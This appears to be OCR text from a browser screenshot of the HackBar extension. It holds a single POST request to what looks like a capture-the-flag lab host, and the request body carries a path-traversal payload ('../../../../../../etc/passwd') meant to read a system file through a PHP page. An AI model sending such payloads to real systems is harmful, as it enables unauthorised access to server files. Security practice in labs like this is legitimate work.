 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 EditThisCookie HackBar AdBlock 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2zebp3l38l6shx2cxema.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
id=1&path=component/table_manager/view/cu_views&uniqueClass=wind
ow_right_246232&url=../../../../../../etc/passwd